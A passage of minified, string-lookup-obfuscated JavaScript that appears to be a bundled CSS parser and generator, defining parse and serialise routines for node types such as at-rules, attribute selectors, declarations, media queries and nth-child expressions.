o=i[t][e]||{},s=i[t][e]={prelude:o[r(1238)]||null,descriptors:{...o[r(2356)]}};if(n){s[r(1238)]=n[r(1238)]?Kr(s[r(1238)],n[r(1238)]):s[r(1238)]||null;for(const[t,e]of Object[r(2399)](n[r(2356)]||{}))s[r(2356)][t]=e?Kr(s[r(2356)][t],e):null;Object[r(2671)](s[r(2356)])[r(1822)]||(s[r(2356)]=null)}}break;case r(1e3):case r(1966):i[t]={...e[t]};for(const[e,n]of Object[r(2399)](o))i[t][e]=Kr(i[t][e],n);break;case r(2747):case r(3199):i[t]={...e[t]};for(const[e,n]of Object[r(2399)](o))i[t][e]={...i[t][e],...n};break;case r(2196):i[t]={...e[t],...o};break;case r(2366):case r(1425):i[t]={...e[t],...$r(o,[r(845)])};break;case r(442):i[t]={...e[t],...$r(o,[r(2626),r(2007),r(845),r(2863),r(3398)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1317)]+e;const o=this[r(1156)](i);for(o!==ei&&o!==ni||(n&&this[r(3414)](r(1086)),i++);i<this[r(523)];i++)Kt(this[r(1156)](i))||this[r(3414)](r(1179),i)}function ai(e){return si[t(3325)](this,0,e)}function ci(e,n){const r=t;if(!this[r(562)](this[r(1317)]+e,n)){let t="";switch(n){case ri:t=r(3038);break;case ni:t=r(2967)}this[r(3414)](t,this[r(1317)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(1019)];for(;i===Ot||i===Gt;)i=this[e(1643)](++n);if(i!==Lt){if(!this[e(2844)](ei,n)&&!this[e(2844)](ni,n))return null;r=this[e(2844)](ei,n)?ei:ni;do{i=this[e(1643)](++n)}while(i===Ot||i===Gt);i!==Lt&&(this[e(1531)](n),ai[e(3325)](this,ii))}return n>0&&this[e(1531)](n),0===r&&(i=this[e(1156)](this[e(1317)]),i!==ei&&i!==ni&&this[e(3414)](e(419))),ai[e(3325)](this,0!==r),r===ni?"-"+this[e(1664)](Lt):this[e(1664)](Lt)}const ui=t(2903),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1317)];let r=null,i=null;if(this[e(1019)]===Lt)ai[e(3325)](this,oi),i=this[e(1664)](Lt);else if(this[e(1019)]===Et&&this[e(562)](this[e(1317)],ni))switch(r="-1",ci[e(3325)](this,1,ri),this[e(523)]-this[e(1317)]){case 2:this[e(834)](),i=li[e(3325)](this);break;case 3:ci[e(3325)](this,2,ni),this[e(834)](),this[e(2272)](),ai[e(3325)](this,ii),i="-"+this[e(1664)](Lt);break;default:ci[e(3325)](this,2,ni),si[e(3325)](this,3,ii),this[e(834)](),i=this[e(1192)](n+2)}else if(this[e(1019)]===Et||this[e(2844)](ei)&&this[e(1643)](1)===Et){let t=0;switch(r="1",this[e(2844)](ei)&&(t=1,this[e(834)]()),ci[e(3325)](this,0,ri),this[e(523)]-this[e(1317)]){case 1:this[e(834)](),i=li[e(3325)](this);break;case 2:ci[e(3325)](this,1,ni),this[e(834)](),this[e(2272)](),ai[e(3325)](this,ii),i="-"+this[e(1664)](Lt);break;default:ci[e(3325)](this,1,ni),si[e(3325)](this,2,ii),this[e(834)](),i=this[e(1192)](n+t+1)}}else if(this[e(1019)]===It){const t=this[e(1156)](this[e(1317)]),o=t===ei||t===ni;let s=this[e(1317)]+o;for(;s<this[e(523)]&&Kt(this[e(1156)](s));s++);s===this[e(1317)]+o&&this[e(3414)](e(1179),this[e(1317)]+o),ci[e(3325)](this,s-this[e(1317)],ri),r=this[e(903)](n,s),s+1===this[e(523)]?(this[e(834)](),i=li[e(3325)](this)):(ci[e(3325)](this,s-this[e(1317)]+1,ni),s+2===this[e(523)]?(this[e(834)](),this[e(2272)](),ai[e(3325)](this,ii),i="-"+this[e(1664)](Lt)):(si[e(3325)](this,s-this[e(1317)]+2,ii),this[e(834)](),i=this[e(1192)](s+1)))}else this[e(3414)]();return null!==r&&r[e(1156)](0)===ei&&(r=r[e(3047)](1)),null!==i&&i[e(1156)](0)===ei&&(i=i[e(3047)](1)),{type:e(2903),loc:this[e(2517)](n,this[e(1317)]),a:r,b:i}}function fi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(658)](t+r)}else this[n(658)](t)}else this[n(658)](e.b)}function mi(){const e=t;return this[e(2446)](this[e(2643)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1643)](n);n++){if(t===Jt)return!0;if(t===Yt||t===Ct)return!1}return!1}const gi=t(2981),bi=t(2366),wi={name:String,prelude:[t(849),t(2446),null],block:[t(2011),null]};function vi(e=!1){const n=t,r=this[n(1317)];let i,o,s=null,a=null;switch(this[n(1549)](Ct),i=this[n(1192)](r+1),o=i[n(3210)](),this[n(2272)](),!1===this[n(2949)]&&this[n(1019)]!==Yt&&this[n(1019)]!==Ht&&(s=this[n(659)]?this[n(1615)](this[n(849)][n(2979)](this,i,e),mi):mi[n(3325)](this,this[n(1518)]),this[n(2272)]()),this[n(1019)]){case Ht:this[n(834)]();break;case Yt:a=hasOwnProperty[n(3325)](this[n(2366)],o)&&n(672)==typeof this[n(2366)][o][n(671)]?this[n(2366)][o][n(671)][n(3325)](this,e):this[n(2011)](pi[n(3325)](this))}return{type:n(2981),loc:this[n(2517)](r,this[n(1317)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(1244)](Ct,"@"+e[n(2626)]),null!==e[n(1238)]&&this[n(442)](e[n(1238)]),e[n(671)]?this[n(442)](e[n(671)]):this[n(1244)](Ht,";")}const xi=t(849),ki=t(410),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(3210)]()),this[n(2272)](),r=hasOwnProperty[n(3325)](this[n(2366)],e)&&n(672)==typeof this[n(2366)][e][n(1238)]?this[n(2366)][e][n(1238)][n(3325)](this):this[n(1198)](this[n(2747)][n(849)]),this[n(2272)](),!0!==this[n(2949)]&&this[n(1019)]!==Yt&&this[n(1019)]!==Ht&&this[n(3414)](n(1947)),{type:n(849),loc:this[n(1033)](r),children:r}}function zi(e){this[t(2644)](e)}const Si=36,Mi=42,Ei=61,Ti=94,Ci=124,Ni=126;function Wi(){const e=t;this[e(2949)]&&this[e(3414)](e(3349));const n=this[e(1317)];let r=!1;return this[e(2844)](Mi)?(r=!0,this[e(834)]()):this[e(2844)](Ci)||this[e(1549)](Et),this[e(2844)](Ci)?this[e(1156)](this[e(1317)]+1)!==Ei?(this[e(834)](),this[e(1549)](Et)):r&&this[e(3414)](e(1798),this[e(523)]):r&&this[e(3414)](e(2761)),{type:e(3264),loc:this[e(2517)](n,this[e(1317)]),name:this[e(1192)](n)}}function Ui(){const e=t,n=this[e(1317)],r=this[e(1156)](n);return r!==Ei&&r!==Ni&&r!==Ti&&r!==Si&&r!==Mi&&r!==Ci&&this[e(3414)](e(3041)),this[e(834)](),r!==Ei&&(this[e(2844)](Ei)||this[e(3414)](e(2170)),this[e(834)]()),this[e(1192)](n)}const ji=t(1961),Li={name:t(3264),matcher:[String,null],value:[t(1656),t(3264),null],flags:[String,null]};function Xi(){const e=t,n=this[e(1317)];let r,i=null,o=null,s=null;return this[e(1549)](qt),this[e(2272)](),r=Wi[e(3325)](this),this[e(2272)](),this[e(1019)]!==Vt&&(this[e(1019)]!==Et&&(i=Ui[e(3325)](this),this[e(2272)](),o=this[e(1019)]===Wt?this[e(1656)]():this[e(3264)](),this[e(2272)]()),this[e(1019)]===Et&&(s=this[e(1664)](Et),this[e(2272)]())),this[e(1549)](Vt),{type:e(1961),loc:this[e(2517)](n,this[e(1317)]),name:r,matcher:i,value:o,flags:s}}function Ii(e){const n=t;this[n(1244)](jt,"["),this[n(442)](e[n(2626)]),null!==e[n(1632)]&&(this[n(658)](e[n(1632)]),this[n(442)](e[n(1037)])),null!==e[n(2227)]&&this[n(1244)](Et,e[n(2227)]),this[n(1244)](jt,"]")}const Oi=38;function Pi(){return this[t(2446)](null,!0)}function Ri(){const e=t;return this[e(1615)](this[e(846)],Pi)}function Fi(){const e=t;return this[e(2446)](this[e(2345)],!0)}function Hi(){const e=t;if(this[e(1019)]===Ht)return Fi[e(3325)](this,this[e(1518)]);const n=this[e(1615)](this[e(1920)],Fi);return this[e(1019)]===Ht&&this[e(834)](),n}const Di=t(2011),qi=t(671),Vi={children:[[t(2981),t(846),t(1920)]]};function Bi(e){const n=t,r=e?Hi:Ri,i=this[n(1317)];let o=this[n(2797)]();this[n(1549)](Yt);t:for(;!this[n(2949)];)switch(this[n(1019)]){case Jt:break t;case Ot:case Gt:this[n(834)]();break;case Ct:o[n(1448)](this[n(1615)](this[n(2981)][n(2979)](this,e),Pi));break;default:e&&this[n(2844)](Oi)?o[n(1448)](Ri[n(3325)](this)):o[n(1448)](r[n(3325)](this))}return this[n(2949)]||this[n(1549)](Jt),{type:n(2011),loc:this[n(2517)](i,this[n(1317)]),children:o}}function Zi(e){const n=t;this[n(1244)](Yt,"{"),this[n(2644)](e,(t=>{const e=n;e(1920)===t[e(2995)]&&this[e(1244)](Ht,";")})),this[n(1244)](Jt,"}")}const Yi=t(2486),Ji={children:[[]]};function Gi(e,n){const r=t,i=this[r(1317)];let o=null;return this[r(1549)](qt),o=e[r(3325)](this,n),this[r(2949)]||this[r(1549)](Vt),{type:r(2486),loc:this[r(2517)](i,this[r(1317)]),children:o}}function Qi(e){const n=t;this[n(1244)](jt,"["),this[n(2644)](e),this[n(1244)](jt,"]")}const Ki=t(893),$i=[];function to(){const e=t,n=this[e(1317)];return this[e(1549)](Rt),{type:e(893),loc:this[e(2517)](n,this[e(1317)])}}function eo(){const e=t;this[e(1244)](Rt,e(3197))}const no=t(3012),ro=[];function io(){const e=t,n=this[e(1317)];return this[e(1549)](Pt),{type:e(3012),loc:this[e(2517)](n,this[e(1317)])}}function oo(){const e=t;this[e(1244)](Pt,e(1697))}const so=46,ao=t(1557),co={name:String};function lo(){const e=t;return this[e(1108)](so),{type:e(1557),loc:this[e(2517)](this[e(1317)]-1,this[e(523)]),name:this[e(1664)](Et)}}function uo(e){const n=t;this[n(1244)](jt,"."),this[n(1244)](Et,e[n(2626)])}const ho=43,fo=47,mo=62,po=126,go=t(2459),bo={name:String};function wo(){const e=t,n=this[e(1317)];let r;switch(this[e(1019)]){case Ot:r=" ";break;case jt:switch(this[e(1156)](this[e(1317)])){case mo:case ho:case po:this[e(834)]();break;case fo:this[e(834)](),this[e(3079)](e(1177)),this[e(1108)](fo);break;default:this[e(3414)](e(1012))}r=this[e(1192)](n)}return{type:e(2459),loc:this[e(2517)](n,this[e(1317)]),name:r}}function vo(e){const n=t;this[n(658)](e[n(2626)])}const yo=42,xo=47,ko=t(1424),Ao={value:String};function _o(){const e=t,n=this[e(1317)];let r=this[e(523)];return this[e(1549)](Gt),r-n+2>=2&&this[e(1156)](r-2)===yo&&this[e(1156)](r-1)===xo&&(r-=2),{type:e(1424),loc:this[e(2517)](n,this[e(1317)]),value:this[e(903)](n+2,r)}}function zo(e){const n=t;this[n(1244)](Gt,"/*"+e[n(1037)]+"*/")}const So=new Set([Ft,Zt,Mt]),Mo=t(3013),Eo={kind:String,children:[[t(3264),t(1232),t(1451),t(3312),t(2902)]]};function To(e){const n=t;return this[n(937)](1)===Et&&So[n(2975)](this[n(937)](2))?this[n(1232)](e):this[n(3312)](e)}const Co={media:To,container:To,supports(){return this[t(2902)]()}};function No(e=t(1604)){const n=t,r=this[n(2797)]();t:for(;!this[n(2949)];)switch(this[n(1019)]){case Gt:case Ot:this[n(834)]();continue;case Et:r[n(1448)](this[n(3264)]());break;case Bt:{let t=this[n(1615)]((()=>Co[e][n(3325)](this,e)),(()=>null));t||(t=this[n(1615)]((()=>{const t=n;this[t(1549)](Bt);const r=this[t(3013)](e);return this[t(1549)](Zt),r}),(()=>this[n(839)](e)))),r[n(1448)](t);break}case Tt:{let t=this[n(1615)]((()=>this[n(1451)](e)),(()=>null));t||(t=this[n(839)](e)),r[n(1448)](t);break}default:break t}return r[n(374)]&&this[n(3414)](n(2146)),{type:n(3013),loc:this[n(1033)](r),kind:e,children:r}}function Wo(e){const n=t;e[n(2644)][n(2942)]((t=>{const e=n;e(3013)===t[e(2995)]?(this[e(1244)](Bt,"("),this[e(442)](t),this[e(1244)](Zt,")")):this[e(442)](t)}))}const Uo=33,jo=35,Lo=36,Xo=38,Io=42,Oo=43,Po=47;function Ro(){const e=t;return this[e(2446)](this[e(3399)],!0)}function Fo(){const e=t;return this[e(2446)](this[e(3399)],!1)}function Ho(){const e=t,n=this[e(1518)],r=this[e(1738)]();return e(2446)!==r[e(2995)]&&!1===this[e(2949)]&&this[e(1019)]!==Ht&&!1===this[e(2844)](Uo)&&!1===this[e(2016)](n)&&this[e(3414)](),r}const Do=t(1920),qo=t(1685),Vo={important:[Boolean,String],property:String,value:[t(1738),t(2446)]};function Bo(){const e=t,n=this[e(1317)],r=this[e(1518)],i=Yo[e(3325)](this),o=yn(i),s=o?this[e(1774)]:this[e(2089)],a=o?Fo:Ro;let c,l=!1;this[e(2272)](),this[e(1549)](Ft);const u=this[e(1518)];if(o||this[e(2272)](),c=s?this[e(1615)](Ho,a):a[e(3325)](this,this[e(1518)]),o&&e(1738)===c[e(2995)]&&c[e(2644)][e(374)])for(let t=u-this[e(1518)];t<=0;t++)if(this[e(1643)](t)===Ot){c[e(2644)][e(2600)]({type:e(1834),loc:null,value:" "});break}return this[e(2844)](Uo)&&(l=Jo[e(3325)](this),this[e(2272)]()),!1===this[e(2949)]&&this[e(1019)]!==Ht&&!1===this[e(2016)](r)&&this[e(3414)](),{type:e(1920),loc:this[e(2517)](n,this[e(1317)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(1244)](Et,e[n(2932)]),this[n(1244)](Ft,":"),this[n(442)](e[n(1037)]),e[n(1195)]&&(this[n(1244)](jt,"!"),this[n(1244)](Et,!0===e[n(1195)]?n(1195):e[n(1195)]))}function Yo(){const e=t,n=this[e(1317)];if(this[e(1019)]===jt)switch(this[e(1156)](this[e(1317)])){case Io:case Lo:case Oo:case jo:case Xo:this[e(834)]();break;case Po:this[e(834)](),this[e(2844)](Po)&&this[e(834)]()}return this[e(1019)]===Nt?this[e(1549)](Nt):this[e(1549)](Et),this[e(1192)](n)}function Jo(){const e=t;this[e(1549)](jt),this[e(2272)]();const n=this[e(1664)](Et);return e(1195)===n||n}const Go=38;function Qo(){const e=t;return this[e(2446)](this[e(2345)],!0)}const Ko=t(1159),$o={children:[[t(1920),t(2981),t(846)]]};function ts(){const e=t,n=this[e(2797)]();for(;!this[e(2949)];)switch(this[e(1019)]){case Ot:case Gt:case Ht:this[e(834)]();break;case Ct:n[e(1448)](this[e(1615)](this[e(2981)][e(2979)](this,!0),Qo));break;default:this[e(2844)](Go)?n[e(1448)](this[e(1615)](this[e(846)],Qo)):n[e(1448)](this[e(1615)](this[e(1920)],Qo))}return{type:e(1159),loc:this[e(1033)](n),children:n}}function es(e){const n=t;this[n(2644)](e,(t=>{const e=n;e(1920)===t[e(2995)]&&this[e(1244)](Ht,";")}))}const ns=t(2631),rs={value:String,unit:String};function is(){const e=t,n=this[e(1317)],r=this[e(1635)](It);return{type:e(2631),loc:this[e(2517)](n,this[e(1317)]),value:r,unit:this[e(903)](n+r[e(1822)],this[e(1317)])}}function os(e){const n=t;this[n(1244)](It,e[n(1037)]+e[n(1388)])}const ss=47,as=t(1232),cs={kind:String,name:String,value:[t(3264),t(2043),t(2631),t(1290),t(1779),null]};function ls(e){const n=t,r=this[n(1317)];let i,o=null;if(this[n(1549)](Bt),this[n(2272)](),i=this[n(1664)](Et),this[n(2272)](),this[n(1019)]!==Zt){switch(this[n(1549)](Ft),this[n(2272)](),this[n(1019)]){case Lt:o=this[n(1059)](1)===jt?this[n(1290)]():this[n(2043)]();break;case It:o=this[n(2631)]();break;case Et:o=this[n(3264)]();break;case Tt:o=this[n(1615)]((()=>{const t=n,e=this[t(1779)](this[t(1198)],this[t(2747)][t(1738)]);return this[t(2272)](),this[t(2844)](ss)&&this[t(3414)](),e}),(()=>this[n(1290)]()));break;default:this[n(3414)](n(1598))}this[n(2272)]()}return this[n(2949)]||this[n(1549)](Zt),{type:n(1232),loc:this[n(2517)](r,this[n(1317)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(1244)](Bt,"("),this[n(1244)](Et,e[n(2626)]),null!==e[n(1037)]&&(this[n(1244)](Ft,":"),this[n(442)](e[n(1037)])),this[n(1244)](Zt,")")}const ds=t(1451),hs={kind:String,feature:String,value:[t(1920),t(2355)]};function fs(e,n){const r=t,i=(this[r(3199)][e]||{})[n];return r(672)!=typeof i&&this[r(3414)](r(561)+n+"()"),i}function ms(e=t(2938)){const n=t,r=this[n(1317)],i=this[n(2866)](),o=fs[n(3325)](this,e,i[n(3210)]());this[n(2272)]();const s=this[n(1615)]((()=>{const t=n,e=this[t(1518)],r=o[t(3325)](this);return!1===this[t(2949)]&&!1===this[t(2016)](e)&&this[t(3414)](),r}),(()=>this[n(2446)](null,!1)));return this[n(2949)]||this[n(1549)](Zt),{type:n(1451),loc:this[n(2517)](r,this[n(1317)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(1244)](Tt,e[n(488)]+"("),this[n(442)](e[n(1037)]),this[n(1244)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(3312),xs={kind:String,left:[t(3264),t(2043),t(2631),t(1290),t(1779)],leftComparison:String,middle:[t(3264),t(2043),t(2631),t(1290),t(1779)],rightComparison:[String,null],right:[t(3264),t(2043),t(2631),t(1290),t(1779),null]};function ks(){const e=t;switch(this[e(2272)](),this[e(1019)]){case Lt:return this[e(2844)](gs,this[e(1785)](1))?this[e(1290)]():this[e(2043)]();case It:return this[e(2631)]();case Et:return this[e(3264)]();case Tt:return this[e(1615)]((()=>{const t=e,n=this[t(1779)](this[t(1198)],this[t(2747)][t(1738)]);return this[t(2272)](),this[t(2844)](gs)&&this[t(3414)](),n}),(()=>this[e(1290)]()));default:this[e(3414)](e(1598))}}function As(e){const n=t;if(this[n(2272)](),this[n(2844)](bs)||this[n(2844)](vs)){const t=this[n(2888)][this[n(1317)]];return this[n(834)](),this[n(2844)](ws)?(this[n(834)](),t+"="):t}if(this[n(2844)](ws))return"=";this[n(3414)](n(2934)+(e?n(2427):"")+n(2318))}function _s(e=t(2938)){const n=t,r=this[n(1317)];this[n(2272)](),this[n(1549)](Bt);const i=ks[n(3325)](this),o=As[n(3325)](this,n(3264)===i[n(2995)]),s=ks[n(3325)](this);let a=null,c=null;return this[n(1059)](0)!==Zt&&(a=As[n(3325)](this),c=ks[n(3325)](this)),this[n(2272)](),this[n(1549)](Zt),{type:n(3312),loc:this[n(2517)](r,this[n(1317)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(1244)](Bt,"("),this[n(442)](e[n(3141)]),this[n(658)](e[n(445)]),this[n(442)](e[n(1881)]),e[n(1123)]&&(this[n(658)](e[n(1029)]),this[n(442)](e[n(1123)])),this[n(1244)](Zt,")")}const Ss=t(1779),Ms=t(672),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1317)],o=this[r(2866)](),s=o[r(3210)]();let a;return a=n[r(2052)](s)?n[s][r(3325)](this,n):e[r(3325)](this,n),this[r(2949)]||this[r(1549)](Zt),{type:r(1779),loc:this[r(2517)](i,this[r(1317)]),name:o,children:a}}function Cs(e){const n=t;this[n(1244)](Tt,e[n(2626)]+"("),this[n(2644)](e),this[n(1244)](Zt,")")}const Ns=t(839),Ws={kind:String,function:[String,null],children:[[]]};function Us(e){const n=t,r=this[n(1317)];let i=null;this[n(1019)]===Tt?i=this[n(2866)]():this[n(1549)](Bt);const o=this[n(1615)]((()=>{const t=n,e=this[t(1518)],r=this[t(1198)](this[t(2747)][t(1738)]);return!1===this[t(2949)]&&!1===this[t(2016)](e)&&this[t(3414)](),r}),(()=>this[n(2753)](this[n(2446)](null,!1))));return this[n(2949)]||this[n(1549)](Zt),{type:n(839),loc:this[n(2517)](r,this[n(1317)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(672)]?this[n(1244)](Tt,e[n(672)]+"("):this[n(1244)](Bt,"("),this[n(2644)](e),this[n(1244)](Zt,")")}const Ls=t(3395),Xs=t(1939),Is={value:String};function Os(){const e=t,n=this[e(1317)];return this[e(1549)](Nt),{type:e(1939),loc:this[e(2517)](n,this[e(1317)]),value:this[e(1192)](n+1)}}function Ps(e){const n=t;this[n(1244)](Nt,"#"+e[n(1037)])}const Rs=t(3264),Fs={name:String};function Hs(){const e=t;return{type:e(3264),loc:this[e(2517)](this[e(1317)],this[e(523)]),name:this[e(1664)](Et)}}function Ds(e){const n=t;this[n(1244)](Et,e[n(2626)])}const qs=t(796),Vs={name:String};function Bs(){const e=t,n=this[e(1317)];return this[e(1549)](Nt),{type:e(796),loc:this[e(2517)](n,this[e(1317)]),name:this[e(1192)](n+1)}}function Zs(e){const n=t;this[n(1244)](jt,"#"+e[n(2626)])}const Ys=46,Js=t(1525),Gs={name:String};function Qs(){const e=t;let n=this[e(1317)],r=this[e(1664)](Et);for(;this[e(2844)](Ys);)this[e(1549)](jt),r+="."+this[e(1664)](Et);return{type:e(1525),loc:this[e(2517)](n,this[e(1317)]),name:r}}function Ks(e){const n=t;this[n(658)](e[n(2626)])}const $s=t(557),ta={children:[[t(1525)]]};function ea(){const e=t,n=this[e(2797)]();for(this[e(2272)]();!this[e(2949)]&&(n[e(1448)](this[e(1525)]()),this[e(937)](0)===Dt);)this[e(2272)](),this[e(834)](),this[e(2272)]();return{type:e(557),loc:this[e(1033)](n),children:n}}function na(e){const n=t;this[n(2644)](e,(()=>this[n(1244)](Dt,",")))}const ra=t(1429),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3013),null]};function oa(){const e=t,n=this[e(1317)];let r=null,i=null,o=null;if(this[e(2272)](),this[e(1019)]===Et&&this[e(937)](1)!==Bt){const t=this[e(1664)](Et),n=t[e(3210)]();switch(e(2120)===n||e(3191)===n?(this[e(2272)](),r=n,i=this[e(1664)](Et)):i=t,this[e(937)](0)){case Et:this[e(2272)](),this[e(3079)](e(1478)),o=this[e(3013)](e(1604));break;case Yt:case Ht:case Dt:case Mt:break;default:this[e(3414)](e(1599))}}else switch(this[e(1019)]){case Et:case Bt:case Tt:o=this[e(3013)](e(1604));break;case Yt:case Ht:case Mt:break;default:this[e(3414)](e(1599))}return{type:e(1429),loc:this[e(2517)](n,this[e(1317)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2350)]?(e[n(1055)]&&this[n(1244)](Et,e[n(1055)]),this[n(1244)](Et,e[n(2350)]),e[n(1035)]&&(this[n(1244)](Et,n(1478)),this[n(442)](e[n(1035)]))):e[n(1035)]&&this[n(442)](e[n(1035)])}const aa=t(699),ca={children:[[t(1429)]]};function la(){const e=t,n=this[e(2797)]();for(this[e(2272)]();!this[e(2949)]&&(n[e(1448)](this[e(1429)]()),this[e(1019)]===Dt);)this[e(834)]();return{type:e(699),loc:this[e(1033)](n),children:n}}function ua(e){const n=t;this[n(2644)](e,(()=>this[n(1244)](Dt,",")))}const da=38,ha=t(3046),fa={};function ma(){const e=t,n=this[e(1317)];return this[e(1108)](da),{type:e(3046),loc:this[e(2517)](n,this[e(1317)])}}function pa(){this[t(1244)](jt,"&")}const ga=t(936),ba={nth:[t(2903),t(3264)],selector:[t(2827),null]};function wa(){const e=t;this[e(2272)]();const n=this[e(1317)];let r,i=n,o=null;return r=this[e(747)](0,e(1032))||this[e(747)](0,e(486))?this[e(3264)]():this[e(2903)](),i=this[e(1317)],this[e(2272)](),this[e(747)](0,"of")&&(this[e(834)](),o=this[e(2827)](),i=this[e(1317)]),{type:e(936),loc:this[e(2517)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(442)](e[n(2940)]),null!==e[n(2029)]&&(this[n(1244)](Et,"of"),this[n(442)](e[n(2029)]))}const ya=t(2043),xa={value:String};function ka(){const e=t;return{type:e(2043),loc:this[e(2517)](this[e(1317)],this[e(523)]),value:this[e(1664)](Lt)}}function Aa(e){const n=t;this[n(1244)](Lt,e[n(1037)])}const _a=t(1291),za={value:String};function Sa(){const e=t,n=this[e(1317)];return this[e(834)](),{type:e(1291),loc:this[e(2517)](n,this[e(1317)]),value:this[e(1192)](n)}}function Ma(e){const n=t;this[n(658)](e[n(1037)])}const Ea=t(2755),Ta={children:[[]]};function Ca(e,n){const r=t,i=this[r(1317)];let o=null;return this[r(1549)](Bt),o=e[r(3325)](this,n),this[r(2949)]||this[r(1549)](Zt),{type:r(2755),loc:this[r(2517)](i,this[r(1317)]),children:o}}function Na(e){const n=t;this[n(1244)](Bt,"("),this[n(2644)](e),this[n(1244)](Zt,")")}const Wa=t(994),Ua={value:String};function ja(){const e=t;return{type:e(994),loc:this[e(2517)](this[e(1317)],this[e(523)]),value:this[e(1635)](Xt)}}function La(e){const n=t;this[n(1244)](Xt,e[n(1037)]+"%")}const Xa=t(3229),Ia=t(672),Oa={name:String,children:[[t(2446)],null]};function Pa(){const e=t,n=this[e(1317)];let r,i,o=null;return this[e(1549)](Ft),this[e(1019)]===Tt?(r=this[e(2866)](),i=r[e(3210)](),this[e(1059)](0)==Zt?o=this[e(2797)]():hasOwnProperty[e(3325)](this[e(1425)],i)?(this[e(2272)](),o=this[e(1425)][i][e(3325)](this),this[e(2272)]()):(o=this[e(2797)](),o[e(1448)](this[e(2446)](null,!1))),this[e(1549)](Zt)):r=this[e(1664)](Et),{type:e(3229),loc:this[e(2517)](n,this[e(1317)]),name:r,children:o}}function Ra(e){const n=t;this[n(1244)](Ft,":"),null===e[n(2644)]?this[n(1244)](Et,e[n(2626)]):(this[n(1244)](Tt,e[n(2626)]+"("),this[n(2644)](e),this[n(1244)](Zt,")"))}const Fa=t(391),Ha=t(672),Da={name:String,children:[[t(2446)],null]};function qa(){const e=t,n=this[e(1317)];let r,i,o=null;return this[e(1549)](Ft),this[e(1549)](Ft),this[e(1019)]===Tt?(r=this[e(2866)](),i=r[e(3210)](),this[e(1059)](0)==Zt?o=this[e(2797)]():hasOwnProperty[e(3325)](this[e(1425)],i)?(this[e(2272)](),o=this[e(1425)][i][e(3325)](this),this[e(2272)]()):(o=this[e(2797)](),o[e(1448)](this[e(2446)](null,!1))),this[e(1549)](Zt)):r=this[e(1664)](Et),{type:e(391),loc:this[e(2517)](n,this[e(1317)]),name:r,children:o}}function Va(e){const n=t;this[n(1244)](Ft,":"),this[n(1244)](Ft,":"),null===e[n(2644)]?this[n(1244)](Et,e[n(2626)]):(this[n(1244)](Tt,e[n(2626)]+"("),this[n(2644)](e),this[n(1244)](Zt,")"))}const Ba=47;function Za(){const e=t;switch(this[e(2272)](),this[e(1019)]){case Lt:return this[e(2043)]();case Tt:return this[e(1779)](this[e(1198)],this[e(2747)][e(1738)]);default:this[e(3414)](e(2447))}}const Ya=t(1290),Ja={left:[t(2043),t(1779)],right:[t(2043),t(1779),null]};function Ga(){const e=t,n=this[e(1317)],r=Za[e(3325)](this);let i=null;return this[e(2272)](),this[e(2844)](Ba)&&(this[e(1108)](Ba),i=Za[e(3325)](this)),{type:e(1290),loc:this[e(2517)](n,this[e(1317)]),left:r,right:i}}function Qa(e){const n=t;this[n(442)](e[n(3141)]),this[n(1244)](jt,"/"),e[n(1123)]?this[n(442)](e[n(1123)]):this[n(442)](Lt,1)}function Ka(){const e=t;return this[e(1518)]>0&&this[e(1643)](-1)===Ot?this[e(1518)]>1?this[e(451)](this[e(1518)]-1):this[e(1418)]:this[e(1317)]}const $a=t(2446),tc={value:String};function ec(e,n){const r=t,i=this[r(451)](this[r(1518)]);let o;return this[r(3026)](this[r(1518)],e||this[r(727)]),o=n&&this[r(1317)]>i?Ka[r(3325)](this):this[r(1317)],{type:r(2446),loc:this[r(2517)](i,o),value:this[r(903)](i,o)}}function nc(e){const n=t;this[n(658)](e[n(1037)])}function rc(){const e=t;return this[e(2446)](this[e(3367)],!0)}function ic(){const e=t,n=this[e(2827)]();return e(2446)!==n[e(2995)]&&!1===this[e(2949)]&&this[e(1019)]!==Yt&&this[e(3414)](),n}const oc=t(846),sc=t(3329),ac={prelude:[t(2827),t(2446)],block:[t(2011)]};function cc(){const e=t,n=this[e(1518)],r=this[e(1317)];let i,o;return i=this[e(3251)]?this[e(1615)](ic,rc):rc[e(3325)](this,n),o=this[e(2011)](!0),{type:e(846),loc:this[e(2517)](r,this[e(1317)]),prelude:i,block:o}}function lc(e){const n=t;this[n(442)](e[n(1238)]),this[n(442)](e[n(671)])}const uc=t(2887),dc={root:[t(2827),t(2446),null],limit:[t(2827),t(2446),null]};function hc(){const e=t;let n=null,r=null;this[e(2272)]();const i=this[e(1317)];return this[e(1019)]===Bt&&(this[e(834)](),this[e(2272)](),n=this[e(1615)](this[e(2827)],(()=>this[e(2446)](!1,!0))),this[e(2272)](),this[e(1549)](Zt)),this[e(1059)](0)===Et&&(this[e(2272)](),this[e(3079)]("to"),this[e(2272)](),this[e(1549)](Bt),this[e(2272)](),r=this[e(1615)](this[e(2827)],(()=>this[e(2446)](!1,!0))),this[e(2272)](),this[e(1549)](Zt)),{type:e(2887),loc:this[e(2517)](i,this[e(1317)]),root:n,limit:r}}function fc(e){const n=t;e[n(2332)]&&(this[n(1244)](Bt,"("),this[n(442)](e[n(2332)]),this[n(1244)](Zt,")")),e[n(1080)]&&(this[n(1244)](Et,"to"),this[n(1244)](Bt,"("),this[n(442)](e[n(1080)]),this[n(1244)](Zt,")"))}const mc=t(2355),pc={children:[[t(1404),t(796),t(1557),t(1961),t(3229),t(391),t(2459)]]};function gc(){const 